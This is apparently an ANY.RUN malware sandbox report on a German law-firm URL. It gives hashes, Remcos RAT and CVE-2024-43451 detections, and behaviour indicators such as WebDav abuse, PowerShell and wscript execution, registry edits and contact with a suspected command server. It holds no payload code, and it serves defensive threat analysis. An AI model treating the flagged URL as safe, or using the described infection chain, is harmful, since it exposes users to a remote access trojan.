
| URL: | http://rechtsanwalt-christianrudolph.de/beschwerde-bei-autokauf |
| Full analysis: | https://app.any.run/tasks/f2a293a1-59fd-4e04-8150-b58fd01f1687 |
| Verdict: | Malicious activity |
| Threats: | Remote access trojans (RATs) are a type of malware that enables attackers to establish complete to partial control over infected computers. Such malicious programs often have a modular design, offering a wide range of functionalities for conducting illicit activities on compromised systems. Some of the most common features of RATs include access to the users’ data, webcam, and keystrokes. This malware is often distributed through phishing emails and links. |
| Analysis date: | November 28, 2024, 12:19:06 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |

| MD5: | 5B4F7DE7D651F96062FBC7BB9018CCB2 |
| SHA1: | 45632A55151D3A47A1F0BA22AE34E55135437C60 |
| SHA256: | 509411E154BBEA9B31F11234B46CD90FB2093DF35984B5E95C2D345FA99210DB |
| SSDEEP: | 3:N1KMTzRcWFPJVNLtHM2IG5v5D:CMTzRjSG5V |


MALICIOUS


CVE-2024-43451 has been detected
- WinRAR.exe (PID: 3840)
WebDav connection (SURICATA)
- WinRAR.exe (PID: 3840)
- svchost.exe (PID: 3640)
REMCOS has been detected (SURICATA)
- powershell.exe (PID: 720)
SUSPICIOUS
Connects to unusual port
- WinRAR.exe (PID: 3840)
- svchost.exe (PID: 3640)
- powershell.exe (PID: 720)


Attempting to connect via WebDav
- WinRAR.exe (PID: 3840)
- svchost.exe (PID: 3640)

Starts POWERSHELL.EXE for commands execution
- wscript.exe (PID: 8100)
- wscript.exe (PID: 6804)
Uses RUNDLL32.EXE to load library
- svchost.exe (PID: 3640)
Abuses WebDav for code execution
- svchost.exe (PID: 3640)
Starts CMD.EXE for commands execution
- powershell.exe (PID: 720)
The process executes VB scripts
- powershell.exe (PID: 720)
Uses REG/REGEDIT.EXE to modify registry
- cmd.exe (PID: 7176)
Contacting a server suspected of hosting an CnC
- powershell.exe (PID: 720)
Checks for external IP
- powershell.exe (PID: 720)
INFO

Application launched itself
- msedge.exe (PID: 1144)
- Acrobat.exe (PID: 8188)
- AcroCEF.exe (PID: 7704)

Manual execution by a user
- wscript.exe (PID: 8100)
- powershell.exe (PID: 720)
Creates or changes the value of an item property via Powershell
- wscript.exe (PID: 8100)
- wscript.exe (PID: 6804)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
210
Monitored processes
71
Malicious processes
3
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 396 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=4636 --field-trial-handle=2116,i,2879164164827894866,11894227513597942483,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 436 | "C:\Program Files\Adobe\Acrobat DC\Acrobat\acrocef_1\AcroCEF.exe" --type=utility --utility-sub-type=network.mojom.NetworkService --lang=en-US --service-sandbox-type=none --log-severity=disable --user-agent-product="ReaderServices/23.1.20093 Chrome/105.0.0.0" --lang=en-US --log-file="C:\Program Files\Adobe\Acrobat DC\Acrobat\acrocef_1\debug.log" --mojo-platform-channel-handle=2124 --field-trial-handle=1608,i,8698952618097498182,11078463191195055543,131072 